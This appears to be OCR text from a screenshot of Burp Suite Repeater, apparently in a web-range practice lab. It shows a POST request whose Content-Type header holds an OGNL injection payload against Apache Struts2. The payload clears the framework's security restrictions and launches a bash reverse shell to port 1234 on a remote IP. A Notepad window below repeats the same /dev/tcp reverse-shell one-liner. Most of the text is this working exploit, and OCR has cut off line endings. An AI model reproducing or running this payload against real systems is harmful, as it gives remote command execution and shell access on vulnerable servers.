 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options BurpJSLinkFinder Domain Hunter ShiroScanner FastjsonScanner Fastjson scan
腾讯课堂
1 ...
Send Cancel < >
98.30:8081
Request
Raw Params Headers Hex
POST /doUpload.action HTTP/1.1
Host: 139.9.198.30:8081
Content-Length: 314
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://139.9.198.30:8081
Content-Type:
"%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DE
MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#con
=#context['com.opensymphony.xwork2.ActionContext.container
ognlUtil=#container.getInstance(@com.opensymphony.xwork2.o
nlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear(
gnlUtil.getExcludedClasses().clear()).(#context.setMemberA
#dm)))).(#cmd='bash -i >& /dev/tcp/139.9.198.30/1234
0>&1').(#iswin=(@java.lang.System@getProperty('os.name').t
Case().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#c
/bin/bash','-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(t
(#process=#p.start()).(#ros=(@org.apache.struts2.ServletAc
ntext@getResponse().getOutputStream())).(@org.apache.commo
IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush(
boundary=----WebKitFormBoundaryb9reoCbAjyqAupBU
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83
Safari/537.36 Edg/85.0.564.44
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
Referer: http://139.9.198.30:8081/
Accept-Encoding: gzip, deflate
? < + > Type a search term
0 matche
Done
311 bytes | 61 mill
* web靶场.txt [C:\Users\84931\Desktop] - Notepad3
文件(F) 编辑(E) 查看(V) 外观(P) 设置(S) 帮助(H)
1 bash -i >& /dev/tcp/139.9.198.30/1234 0>&1
Ln 1 / 1 Col 38 / 42 Ch 38 / 42 Eval -- Sel -- SLn -- Occ 0 42 字节 Unicode (UTF-8) CR+LF INS STD 文本文件